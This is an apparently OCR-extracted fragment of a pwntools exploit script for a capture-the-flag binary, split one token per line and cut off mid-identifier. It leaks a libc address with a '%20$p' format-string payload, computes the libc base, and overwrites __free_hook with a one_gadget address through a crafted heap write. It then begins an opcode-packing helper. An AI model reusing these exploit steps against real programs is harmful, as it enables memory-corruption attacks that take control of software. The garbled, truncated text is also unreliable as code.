
#https://www.exploit-db.com/shellcodes
#--------------------------------------
pay 
=
'%20$p'
sla
(
"first,tell me your name."
,
pay
)
p
.
recvuntil
(
"welcome:"
)
libc_base 
=
int
(
p
.
recv
(
14
)
,
16
)
-
231
-
libc
lg
(
'libc_base'
,
libc_base
)
free_hook 
=
 libc_base
+
libc
.
sym
[
'__free_
one 
=
 libc_base
+
0x4f302
sla
(
"How many pieces of data?"
,
'2'
)
s
(
'a'
*
0x18
+
p64
(
0x70
)
+
p64
(
free_hook
)
)
s
(
p64
(
one
)
)
sla
(
"Size:"
,
9
)
def
pack
(
code
,
 dst
,
 op2
,
 op1
)
:
    res 
=
  code
<<
24
    res 
+=
 dst
<<
16
    res 
+=
 op2
<<
8